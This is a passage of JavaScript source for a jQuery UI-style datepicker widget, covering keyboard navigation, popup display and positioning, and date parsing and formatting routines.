        if (maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined) {
          inst.settings.maxDate = this._formatDate(inst, maxDate);
        }
        if ("disabled" in settings) {
          if (settings.disabled) {
            this._disableDatepicker(target);
          } else {
            this._enableDatepicker(target);
          }
        }
        this._attachments($(target), inst);
        this._autoSize(inst);
        this._setDate(inst, date);
        this._updateAlternate(inst);
        this._updateDatepicker(inst);
      }
    },

    // change method deprecated
    _changeDatepicker: function(target, name, value) {
      this._optionDatepicker(target, name, value);
    },

/* Redraw the date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 */
    _refreshDatepicker: function(target) {
      var inst = this._getInst(target);
      if (inst) {
        this._updateDatepicker(inst);
      }
    },

/* Set the dates for a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  date	Date - the new date
	 */
    _setDateDatepicker: function(target, date) {
      var inst = this._getInst(target);
      if (inst) {
        this._setDate(inst, date);
        this._updateDatepicker(inst);
        this._updateAlternate(inst);
      }
    },

/* Get the date(s) for the first entry in a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  noDefault boolean - true if no default date is to be used
	 * @return Date - the current date
	 */
    _getDateDatepicker: function(target, noDefault) {
      var inst = this._getInst(target);
      if (inst && !inst.inline) {
        this._setDateFromField(inst, noDefault);
      }
      return (inst ? this._getDate(inst) : null);
    },

    /* Handle keystrokes. */
    _doKeyDown: function(event) {
      var onSelect, dateStr, sel, inst = $.datepicker._getInst(event.target),
          handled = true,
          isRTL = inst.dpDiv.is(".ui-datepicker-rtl");

      inst._keyEvent = true;
      if ($.datepicker._datepickerShowing) {
        switch (event.keyCode) {
        case 9:
          $.datepicker._hideDatepicker();
          handled = false;
          break; // hide on tab out
        case 13:
          sel = $("td." + $.datepicker._dayOverClass + ":not(." + $.datepicker._currentClass + ")", inst.dpDiv);
          if (sel[0]) {
            $.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]);
          }

          onSelect = $.datepicker._get(inst, "onSelect");
          if (onSelect) {
            dateStr = $.datepicker._formatDate(inst);

            // trigger custom callback
            onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);
          } else {
            $.datepicker._hideDatepicker();
          }

          return false; // don't submit the form
        case 27:
          $.datepicker._hideDatepicker();
          break; // hide on escape
        case 33:
          $.datepicker._adjustDate(event.target, (event.ctrlKey ? -$.datepicker._get(inst, "stepBigMonths") : -$.datepicker._get(inst, "stepMonths")), "M");
          break; // previous month/year on page up/+ ctrl
        case 34:
          $.datepicker._adjustDate(event.target, (event.ctrlKey ? +$.datepicker._get(inst, "stepBigMonths") : +$.datepicker._get(inst, "stepMonths")), "M");
          break; // next month/year on page down/+ ctrl
        case 35:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._clearDate(event.target);
          }
          handled = event.ctrlKey || event.metaKey;
          break; // clear on ctrl or command +end
        case 36:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._gotoToday(event.target);
          }
          handled = event.ctrlKey || event.metaKey;
          break; // current on ctrl or command +home
        case 37:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), "D");
          }
          handled = event.ctrlKey || event.metaKey;
          // -1 day on ctrl or command +left
          if (event.originalEvent.altKey) {
            $.datepicker._adjustDate(event.target, (event.ctrlKey ? -$.datepicker._get(inst, "stepBigMonths") : -$.datepicker._get(inst, "stepMonths")), "M");
          }
          // next month/year on alt +left on Mac
          break;
        case 38:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._adjustDate(event.target, -7, "D");
          }
          handled = event.ctrlKey || event.metaKey;
          break; // -1 week on ctrl or command +up
        case 39:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), "D");
          }
          handled = event.ctrlKey || event.metaKey;
          // +1 day on ctrl or command +right
          if (event.originalEvent.altKey) {
            $.datepicker._adjustDate(event.target, (event.ctrlKey ? +$.datepicker._get(inst, "stepBigMonths") : +$.datepicker._get(inst, "stepMonths")), "M");
          }
          // next month/year on alt +right
          break;
        case 40:
          if (event.ctrlKey || event.metaKey) {
            $.datepicker._adjustDate(event.target, +7, "D");
          }
          handled = event.ctrlKey || event.metaKey;
          break; // +1 week on ctrl or command +down
        default:
          handled = false;
        }
      } else if (event.keyCode === 36 && event.ctrlKey) { // display the date picker on ctrl+home
        $.datepicker._showDatepicker(this);
      } else {
        handled = false;
      }

      if (handled) {
        event.preventDefault();
        event.stopPropagation();
      }
    },

    /* Filter entered characters - based on date format. */
    _doKeyPress: function(event) {
      var chars, chr, inst = $.datepicker._getInst(event.target);

      if ($.datepicker._get(inst, "constrainInput")) {
        chars = $.datepicker._possibleChars($.datepicker._get(inst, "dateFormat"));
        chr = String.fromCharCode(event.charCode == null ? event.keyCode : event.charCode);
        return event.ctrlKey || event.metaKey || (chr < " " || !chars || chars.indexOf(chr) > -1);
      }
    },

    /* Synchronise manual entry and field/alternate field. */
    _doKeyUp: function(event) {
      var date, inst = $.datepicker._getInst(event.target);

      if (inst.input.val() !== inst.lastVal) {
        try {
          date = $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"), (inst.input ? inst.input.val() : null), $.datepicker._getFormatConfig(inst));

          if (date) { // only if valid
            $.datepicker._setDateFromField(inst);
            $.datepicker._updateAlternate(inst);
            $.datepicker._updateDatepicker(inst);
          }
        } catch (err) {}
      }
      return true;
    },

/* Pop-up the date picker for a given input field.
	 * If false returned from beforeShow event handler do not show.
	 * @param  input  element - the input field attached to the date picker or
	 *					event - if triggered by focus
	 */
    _showDatepicker: function(input) {
      input = input.target || input;
      if (input.nodeName.toLowerCase() !== "input") { // find from button/image trigger
        input = $("input", input.parentNode)[0];
      }

      if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput === input) { // already here
        return;
      }

      var inst, beforeShow, beforeShowSettings, isFixed, offset, showAnim, duration;

      inst = $.datepicker._getInst(input);
      if ($.datepicker._curInst && $.datepicker._curInst !== inst) {
        $.datepicker._curInst.dpDiv.stop(true, true);
        if (inst && $.datepicker._datepickerShowing) {
          $.datepicker._hideDatepicker($.datepicker._curInst.input[0]);
        }
      }

      beforeShow = $.datepicker._get(inst, "beforeShow");
      beforeShowSettings = beforeShow ? beforeShow.apply(input, [input, inst]) : {};
      if (beforeShowSettings === false) {
        return;
      }
      datepicker_extendRemove(inst.settings, beforeShowSettings);

      inst.lastVal = null;
      $.datepicker._lastInput = input;
      $.datepicker._setDateFromField(inst);

      if ($.datepicker._inDialog) { // hide cursor
        input.value = "";
      }
      if (!$.datepicker._pos) { // position below input
        $.datepicker._pos = $.datepicker._findPos(input);
        $.datepicker._pos[1] += input.offsetHeight; // add the height
      }

      isFixed = false;
      $(input).parents().each(function() {
        isFixed |= $(this).css("position") === "fixed";
        return !isFixed;
      });

      offset = {
        left: $.datepicker._pos[0],
        top: $.datepicker._pos[1]
      };
      $.datepicker._pos = null;
      //to avoid flashes on Firefox
      inst.dpDiv.empty();
      // determine sizing offscreen
      inst.dpDiv.css({
        position: "absolute",
        display: "block",
        top: "-1000px"
      });
      $.datepicker._updateDatepicker(inst);
      // fix width for dynamic number of date pickers
      // and adjust position before showing
      offset = $.datepicker._checkOffset(inst, offset, isFixed);
      inst.dpDiv.css({
        position: ($.datepicker._inDialog && $.blockUI ? "static" : (isFixed ? "fixed" : "absolute")),
        display: "none",
        left: offset.left + "px",
        top: offset.top + "px"
      });

      if (!inst.inline) {
        showAnim = $.datepicker._get(inst, "showAnim");
        duration = $.datepicker._get(inst, "duration");
        inst.dpDiv.css("z-index", datepicker_getZindex($(input)) + 1);
        $.datepicker._datepickerShowing = true;

        if ($.effects && $.effects.effect[showAnim]) {
          inst.dpDiv.show(showAnim, $.datepicker._get(inst, "showOptions"), duration);
        } else {
          inst.dpDiv[showAnim || "show"](showAnim ? duration : null);
        }

        if ($.datepicker._shouldFocusInput(inst)) {
          inst.input.focus();
        }

        $.datepicker._curInst = inst;
      }
    },

    /* Generate the date picker content. */
    _updateDatepicker: function(inst) {
      this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
      datepicker_instActive = inst; // for delegate hover events
      inst.dpDiv.empty().append(this._generateHTML(inst));
      this._attachHandlers(inst);

      var origyearshtml, numMonths = this._getNumberOfMonths(inst),
          cols = numMonths[1],
          width = 17,
          activeCell = inst.dpDiv.find("." + this._dayOverClass + " a");

      if (activeCell.length > 0) {
        datepicker_handleMouseover.apply(activeCell.get(0));
      }

      inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");
      if (cols > 1) {
        inst.dpDiv.addClass("ui-datepicker-multi-" + cols).css("width", (width * cols) + "em");
      }
      inst.dpDiv[(numMonths[0] !== 1 || numMonths[1] !== 1 ? "add" : "remove") + "Class"]("ui-datepicker-multi");
      inst.dpDiv[(this._get(inst, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl");

      if (inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput(inst)) {
        inst.input.focus();
      }

      // deffered render of the years select (to avoid flashes on Firefox)
      if (inst.yearshtml) {
        origyearshtml = inst.yearshtml;
        setTimeout(function() {
          //assure that inst.yearshtml didn't change.
          if (origyearshtml === inst.yearshtml && inst.yearshtml) {
            inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);
          }
          origyearshtml = inst.yearshtml = null;
        }, 0);
      }
    },

    // #6694 - don't focus the input if it's already focused
    // this breaks the change event in IE
    // Support: IE and jQuery <1.9
    _shouldFocusInput: function(inst) {
      return inst.input && inst.input.is(":visible") && !inst.input.is(":disabled") && !inst.input.is(":focus");
    },

    /* Check positioning to remain on screen. */
    _checkOffset: function(inst, offset, isFixed) {
      var dpWidth = inst.dpDiv.outerWidth(),
          dpHeight = inst.dpDiv.outerHeight(),
          inputWidth = inst.input ? inst.input.outerWidth() : 0,
          inputHeight = inst.input ? inst.input.outerHeight() : 0,
          viewWidth = document.documentElement.clientWidth + (isFixed ? 0 : $(document).scrollLeft()),
          viewHeight = document.documentElement.clientHeight + (isFixed ? 0 : $(document).scrollTop());

      offset.left -= (this._get(inst, "isRTL") ? (dpWidth - inputWidth) : 0);
      offset.left -= (isFixed && offset.left === inst.input.offset().left) ? $(document).scrollLeft() : 0;
      offset.top -= (isFixed && offset.top === (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0;

      // now check if datepicker is showing outside window viewport - move to a better place if so.
      offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ? Math.abs(offset.left + dpWidth - viewWidth) : 0);
      offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ? Math.abs(dpHeight + inputHeight) : 0);

      return offset;
    },

    /* Find an object's position on the screen. */
    _findPos: function(obj) {
      var position, inst = this._getInst(obj),
          isRTL = this._get(inst, "isRTL");

      while (obj && (obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden(obj))) {
        obj = obj[isRTL ? "previousSibling" : "nextSibling"];
      }

      position = $(obj).offset();
      return [position.left, position.top];
    },

/* Hide the date picker from view.
	 * @param  input  element - the input field attached to the date picker
	 */
    _hideDatepicker: function(input) {
      var showAnim, duration, postProcess, onClose, inst = this._curInst;

      if (!inst || (input && inst !== $.data(input, "datepicker"))) {
        return;
      }

      if (this._datepickerShowing) {
        showAnim = this._get(inst, "showAnim");
        duration = this._get(inst, "duration");
        postProcess = function() {
          $.datepicker._tidyDialog(inst);
        };

        // DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
        if ($.effects && ($.effects.effect[showAnim] || $.effects[showAnim])) {
          inst.dpDiv.hide(showAnim, $.datepicker._get(inst, "showOptions"), duration, postProcess);
        } else {
          inst.dpDiv[(showAnim === "slideDown" ? "slideUp" : (showAnim === "fadeIn" ? "fadeOut" : "hide"))]((showAnim ? duration : null), postProcess);
        }

        if (!showAnim) {
          postProcess();
        }
        this._datepickerShowing = false;

        onClose = this._get(inst, "onClose");
        if (onClose) {
          onClose.apply((inst.input ? inst.input[0] : null), [(inst.input ? inst.input.val() : ""), inst]);
        }

        this._lastInput = null;
        if (this._inDialog) {
          this._dialogInput.css({
            position: "absolute",
            left: "0",
            top: "-100px"
          });
          if ($.blockUI) {
            $.unblockUI();
            $("body").append(this.dpDiv);
          }
        }
        this._inDialog = false;
      }
    },

    /* Tidy up after a dialog display. */
    _tidyDialog: function(inst) {
      inst.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar");
    },

    /* Close date picker if clicked elsewhere. */
    _checkExternalClick: function(event) {
      if (!$.datepicker._curInst) {
        return;
      }

      var $target = $(event.target),
          inst = $.datepicker._getInst($target[0]);

      if ((($target[0].id !== $.datepicker._mainDivId && $target.parents("#" + $.datepicker._mainDivId).length === 0 && !$target.hasClass($.datepicker.markerClassName) && !$target.closest("." + $.datepicker._triggerClass).length && $.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI))) || ($target.hasClass($.datepicker.markerClassName) && $.datepicker._curInst !== inst)) {
        $.datepicker._hideDatepicker();
      }
    },

    /* Adjust one of the date sub-fields. */
    _adjustDate: function(id, offset, period) {
      var target = $(id),
          inst = this._getInst(target[0]);

      if (this._isDisabledDatepicker(target[0])) {
        return;
      }
      this._adjustInstDate(inst, offset + (period === "M" ? this._get(inst, "showCurrentAtPos") : 0), // undo positioning
      period);
      this._updateDatepicker(inst);
    },

    /* Action for current link. */
    _gotoToday: function(id) {
      var date, target = $(id),
          inst = this._getInst(target[0]);

      if (this._get(inst, "gotoCurrent") && inst.currentDay) {
        inst.selectedDay = inst.currentDay;
        inst.drawMonth = inst.selectedMonth = inst.currentMonth;
        inst.drawYear = inst.selectedYear = inst.currentYear;
      } else {
        date = new Date();
        inst.selectedDay = date.getDate();
        inst.drawMonth = inst.selectedMonth = date.getMonth();
        inst.drawYear = inst.selectedYear = date.getFullYear();
      }
      this._notifyChange(inst);
      this._adjustDate(target);
    },

    /* Action for selecting a new month/year. */
    _selectMonthYear: function(id, select, period) {
      var target = $(id),
          inst = this._getInst(target[0]);

      inst["selected" + (period === "M" ? "Month" : "Year")] =
      inst["draw" + (period === "M" ? "Month" : "Year")] =
      parseInt(select.options[select.selectedIndex].value, 10);

      this._notifyChange(inst);
      this._adjustDate(target);
    },

    /* Action for selecting a day. */
    _selectDay: function(id, month, year, td) {
      var inst, target = $(id);

      if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) {
        return;
      }

      inst = this._getInst(target[0]);
      inst.selectedDay = inst.currentDay = $("a", td).html();
      inst.selectedMonth = inst.currentMonth = month;
      inst.selectedYear = inst.currentYear = year;
      this._selectDate(id, this._formatDate(inst, inst.currentDay, inst.currentMonth, inst.currentYear));
    },

    /* Erase the input field and hide the date picker. */
    _clearDate: function(id) {
      var target = $(id);
      this._selectDate(target, "");
    },

    /* Update the input field with the selected date. */
    _selectDate: function(id, dateStr) {
      var onSelect, target = $(id),
          inst = this._getInst(target[0]);

      dateStr = (dateStr != null ? dateStr : this._formatDate(inst));
      if (inst.input) {
        inst.input.val(dateStr);
      }
      this._updateAlternate(inst);

      onSelect = this._get(inst, "onSelect");
      if (onSelect) {
        onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]); // trigger custom callback
      } else if (inst.input) {
        inst.input.trigger("change"); // fire the change event
      }

      if (inst.inline) {
        this._updateDatepicker(inst);
      } else {
        this._hideDatepicker();
        this._lastInput = inst.input[0];
        if (typeof(inst.input[0]) !== "object") {
          inst.input.focus(); // restore focus
        }
        this._lastInput = null;
      }
    },

    /* Update any alternate field to synchronise with the main field. */
    _updateAlternate: function(inst) {
      var altFormat, date, dateStr, altField = this._get(inst, "altField");

      if (altField) { // update alternate field too
        altFormat = this._get(inst, "altFormat") || this._get(inst, "dateFormat");
        date = this._getDate(inst);
        dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst));
        $(altField).each(function() {
          $(this).val(dateStr);
        });
      }
    },

/* Set as beforeShowDay function to prevent selection of weekends.
	 * @param  date  Date - the date to customise
	 * @return [boolean, string] - is this date selectable?, what is its CSS class?
	 */
    noWeekends: function(date) {
      var day = date.getDay();
      return [(day > 0 && day < 6), ""];
    },

/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
	 * @param  date  Date - the date to get the week for
	 * @return  number - the number of the week within the year that contains this date
	 */
    iso8601Week: function(date) {
      var time, checkDate = new Date(date.getTime());

      // Find Thursday of this week starting on Monday
      checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));

      time = checkDate.getTime();
      checkDate.setMonth(0); // Compare with Jan 1
      checkDate.setDate(1);
      return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
    },

/* Parse a string value into a date object.
	 * See formatDate below for the possible formats.
	 *
	 * @param  format string - the expected format of the date
	 * @param  value string - the date in the above format
	 * @param  settings Object - attributes include:
	 *					shortYearCutoff  number - the cutoff year for determining the century (optional)
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  Date - the extracted date value or null if value is blank
	 */
    parseDate: function(format, value, settings) {
      if (format == null || value == null) {
        throw "Invalid arguments";
      }

      value = (typeof value === "object" ? value.toString() : value + "");
      if (value === "") {
        return null;
      }

      var iFormat, dim, extra, iValue = 0,
          shortYearCutoffTemp = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff,
          shortYearCutoff = (typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp : new Date().getFullYear() % 100 + parseInt(shortYearCutoffTemp, 10)),
          dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,
          dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,
          monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,
          monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,
          year = -1,
          month = -1,
          day = -1,
          doy = -1,
          literal = false,
          date,
          
          // Check whether a format character is doubled
          lookAhead = function(match) {
          var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
          if (matches) {
            iFormat++;
          }
          return matches;
          },
          
          
          // Extract a number from the string value
          getNumber = function(match) {
          var isDoubled = lookAhead(match),
              size = (match === "@" ? 14 : (match === "!" ? 20 : (match === "y" && isDoubled ? 4 : (match === "o" ? 3 : 2)))),
              minSize = (match === "y" ? size : 1),
              digits = new RegExp("^\\d{" + minSize + "," + size + "}"),
              num = value.substring(iValue).match(digits);
          if (!num) {
            throw "Missing number at position " + iValue;
          }
          iValue += num[0].length;
          return parseInt(num[0], 10);
          },
          
          
          // Extract a name from the string value and convert to an index
          getName = function(match, shortNames, longNames) {
          var index = -1,
              names = $.map(lookAhead(match) ? longNames : shortNames, function(v, k) {
              return [[k, v]];
            }).sort(function(a, b) {
              return -(a[1].length - b[1].length);
            });

          $.each(names, function(i, pair) {
            var name = pair[1];
            if (value.substr(iValue, name.length).toLowerCase() === name.toLowerCase()) {
              index = pair[0];
              iValue += name.length;
              return false;
            }
          });
          if (index !== -1) {
            return index + 1;
          } else {
            throw "Unknown name at position " + iValue;
          }
          },
          
          
          // Confirm that a literal character matches the string value
          checkLiteral = function() {
          if (value.charAt(iValue) !== format.charAt(iFormat)) {
            throw "Unexpected literal at position " + iValue;
          }
          iValue++;
          };

      for (iFormat = 0; iFormat < format.length; iFormat++) {
        if (literal) {
          if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
            literal = false;
          } else {
            checkLiteral();
          }
        } else {
          switch (format.charAt(iFormat)) {
          case "d":
            day = getNumber("d");
            break;
          case "D":
            getName("D", dayNamesShort, dayNames);
            break;
          case "o":
            doy = getNumber("o");
            break;
          case "m":
            month = getNumber("m");
            break;
          case "M":
            month = getName("M", monthNamesShort, monthNames);
            break;
          case "y":
            year = getNumber("y");
            break;
          case "@":
            date = new Date(getNumber("@"));
            year = date.getFullYear();
            month = date.getMonth() + 1;
            day = date.getDate();
            break;
          case "!":
            date = new Date((getNumber("!") - this._ticksTo1970) / 10000);
            year = date.getFullYear();
            month = date.getMonth() + 1;
            day = date.getDate();
            break;
          case "'":
            if (lookAhead("'")) {
              checkLiteral();
            } else {
              literal = true;
            }
            break;
          default:
            checkLiteral();
          }
        }
      }

      if (iValue < value.length) {
        extra = value.substr(iValue);
        if (!/^\s+/.test(extra)) {
          throw "Extra/unparsed characters found in date: " + extra;
        }
      }

      if (year === -1) {
        year = new Date().getFullYear();
      } else if (year < 100) {
        year += new Date().getFullYear() - new Date().getFullYear() % 100 + (year <= shortYearCutoff ? 0 : -100);
      }

      if (doy > -1) {
        month = 1;
        day = doy;
        do {
          dim = this._getDaysInMonth(year, month - 1);
          if (day <= dim) {
            break;
          }
          month++;
          day -= dim;
        } while (true);
      }

      date = this._daylightSavingAdjust(new Date(year, month - 1, day));
      if (date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day) {
        throw "Invalid date"; // E.g. 31/02/00
      }
      return date;
    },

    /* Standard date formats. */
    ATOM: "yy-mm-dd",
    // RFC 3339 (ISO 8601)
    COOKIE: "D, dd M yy",
    ISO_8601: "yy-mm-dd",
    RFC_822: "D, d M y",
    RFC_850: "DD, dd-M-y",
    RFC_1036: "D, d M y",
    RFC_1123: "D, d M yy",
    RFC_2822: "D, d M yy",
    RSS: "D, d M y",
    // RFC 822
    TICKS: "!",
    TIMESTAMP: "@",
    W3C: "yy-mm-dd",
    // ISO 8601
    _ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) + Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),

/* Format a date object into a string value.
	 * The format can be combinations of the following:
	 * d  - day of month (no leading zero)
	 * dd - day of month (two digit)
	 * o  - day of year (no leading zeros)
	 * oo - day of year (three digit)
	 * D  - day name short
	 * DD - day name long
	 * m  - month of year (no leading zero)
	 * mm - month of year (two digit)
	 * M  - month name short
	 * MM - month name long
	 * y  - year (two digit)
	 * yy - year (four digit)
	 * @ - Unix timestamp (ms since 01/01/1970)
	 * ! - Windows ticks (100ns since 01/01/0001)
	 * "..." - literal text
	 * '' - single quote
	 *
	 * @param  format string - the desired format of the date
	 * @param  date Date - the date value to format
	 * @param  settings Object - attributes include:
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  string - the date in the above format
	 */
    formatDate: function(format, date, settings) {
      if (!date) {
        return "";
      }

      var iFormat, dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,
          dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,
          monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,
          monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,
          
          
          // Check whether a format character is doubled
          lookAhead = function(match) {
          var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
          if (matches) {
            iFormat++;
          }
          return matches;
          },
          
          
          // Format a number, with leading zero if necessary
          formatNumber = function(match, value, len) {
          var num = "" + value;
          if (lookAhead(match)) {
            while (num.length < len) {
              num = "0" + num;
            }
          }
          return num;
          },
          
          
          // Format a name, short or long as requested
          formatName = function(match, value, shortNames, longNames) {
          return (lookAhead(match) ? longNames[value] : shortNames[value]);
          },
          output = "",
          literal = false;

      if (date) {
        for (iFormat = 0; iFormat < format.length; iFormat++) {
          if (literal) {
            if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
              literal = false;
            } else {
              output += format.charAt(iFormat);
            }
          } else {
            switch (format.charAt(iFormat)) {
            case "d":
              output += formatNumber("d", date.getDate(), 2);
              break;
            case "D":
              output += formatName("D", date.getDay(), dayNamesShort, dayNames);
              break;
            case "o":
              output += formatNumber("o", Math.round((new Date(date.getFullYear(), date.getMonth(), date.getDate()).getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000), 3);
              break;
            case "m":
              output += formatNumber("m", date.getMonth() + 1, 2);
              break;
            case "M":
              output += formatName("M", date.getMonth(), monthNamesShort, monthNames);
              break;
            case "y":
              output += (lookAhead("y") ? date.getFullYear() : (date.getYear() % 100 < 10 ? "0" : "") + date.getYear() % 100);
              break;
            case "@":
              output += date.getTime();
              break;
            case "!":
              output += date.getTime() * 10000 + this._ticksTo1970;
              break;
            case "'":
              if (lookAhead("'")) {
                output += "'";
              } else {
                literal = true;
              }
              break;
            default:
              output += format.charAt(iFormat);
            }
          }
        }
      }
      return output;
    },

    /* Extract all possible characters from the date format. */
    _possibleChars: function(format) {
      var iFormat, chars = "",
          literal = false,
          
          
          // Check whether a format character is doubled
          lookAhead = function(match) {
          var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
          if (matches) {
            iFormat++;
          }
          return matches;
          };

      for (iFormat = 0; iFormat < format.length; iFormat++) {
        if (literal) {
          if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
            literal = false;
          } else {
            chars += format.charAt(iFormat);
          }
        } else {
          switch (format.charAt(iFormat)) {
          case "d":
          case "m":
          case "y":
          case "@":
            chars += "0123456789";
            break;
          case "D":
          case "M":
            return null; // Accept anything
          case "'":
            if (lookAhead("'")) {
              chars += "'";
            } else {
              literal = true;
            }
            break;
          default:
            chars += format.charAt(iFormat);
          }
        }
      }
      return chars;
    },

    /* Get a setting value, defaulting if necessary. */
    _get: function(inst, name) {
      return inst.settings[name] !== undefined ? inst.settings[name] : this._defaults[name];
    },

    /* Parse existing date and initialise date picker. */
    _setDateFromField: function(inst, noDefault) {
      if (inst.input.val() === inst.lastVal) {
        return;
      }

      var dateFormat = this._get(inst, "dateFormat"),
          dates = inst.lastVal = inst.input ? inst.input.val() : null,
          defaultDate = this._getDefaultDate(inst),
          date = defaultDate,
          settings = this._getFormatConfig(inst);

      try {
        date = this.parseDate(dateFormat, dates, settings) || defaultDate;
      } catch (event) {
        dates = (noDefault ? "" : dates);
      }
      inst.selectedDay = date.getDate();
      inst.drawMonth = inst.selectedMonth = date.getMonth();
      inst.drawYear = inst.selectedYear = date.getFullYear();
      inst.currentDay = (dates ? date.getDate() : 0);
      inst.currentMonth = (dates ? date.getMonth() : 0);
      inst.currentYear = (dates ? date.getFullYear() : 0);
      this._adjustInstDate(inst);
    },

    /* Retrieve the default date shown on opening. */
    _getDefaultDate: function(inst) {
      return this._restrictMinMax(inst, this._determineDate(inst, this._get(inst, "defaultDate"), new Date()));
    },

    /* A date may be specified as an exact value or a relative one. */
    _determineDate: function(inst, date, defaultDate) {
      var offsetNumeric = function(offset) {
        var date = new Date();
        date.setDate(date.getDate() + offset);
        return date;
      },
          offsetString = function(offset) {
          try {
            return $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"), offset, $.datepicker._getFormatConfig(inst));
          } catch (e) {
            // Ignore
          }

          var date = (offset.toLowerCase().match(/^c/) ? $.datepicker._getDate(inst) : null) || new Date(),
              year = date.getFullYear(),
              month = date.getMonth(),
              day = date.getDate(),
              pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
              matches = pattern.exec(offset);

          while (matches) {
            switch (matches[2] || "d") {
            case "d":
            case "D":
              day += parseInt(matches[1], 10);
              break;
            case "w":
            case "W":
              day += parseInt(matches[1], 10) * 7;
              break;
            case "m":
            case "M":
              month += parseInt(matches[1], 10);
              day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
              break;
            case "y":
            case "Y":
              year += parseInt(matches[1], 10);
              day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
              break;
            }
            matches = pattern.exec(offset);
          }
          return new Date(year, month, day);
          },
          newDate = (date == null || date === "" ? defaultDate : (typeof date === "string" ? offsetString(date) : (typeof date === "number" ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : new Date(date.getTime()))));

      newDate = (newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate);
      if (newDate) {
        newDate.setHours(0);
        newDate.setMinutes(0);
        newDate.setSeconds(0);
        newDate.setMilliseconds(0);
      }
      return this._daylightSavingAdjust(newDate);
    },

/* Handle switch to/from daylight saving.
	 * Hours may be non-zero on daylight saving cut-over:
	 * > 12 when midnight changeover, but then cannot generate
	 * midnight datetime, so jump to 1AM, otherwise reset.
	 * @param  date  (Date) the date to check
	 * @return  (Date) the corrected date
	 */
    _daylightSavingAdjust: function(date) {
      if (!date) {
        return null;
      }
      date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);
      return date;
    },

    /* Set the date(s) directly. */
    _setDate: function(inst, date, noChange) {
      var clear = !date,
          origMonth = inst.selectedMonth,
          origYear = inst.selectedYear,
          newDate = this._restrictMinMax(inst, this._determineDate(inst, date, new Date()));

      inst.selectedDay = inst.currentDay = newDate.getDate();
      inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();
      inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();
      if ((origMonth !== inst.selectedMonth || origYear !== inst.selectedYear) && !noChange) {
        this._notifyChange(inst);
      }
      this._adjustInstDate(inst);
      if (inst.input) {
        inst.input.val(clear ? "" : this._formatDate(inst));
      }
    },

    /* Retrieve the date(s) directly. */
    _getDate: function(inst) {
      var startDate = (!inst.currentYear || (inst.input && inst.input.val() === "") ? null : this._daylightSavingAdjust(new Date(
      inst.currentYear, inst.currentMonth, inst.currentDay)));
      return startDate;
    },

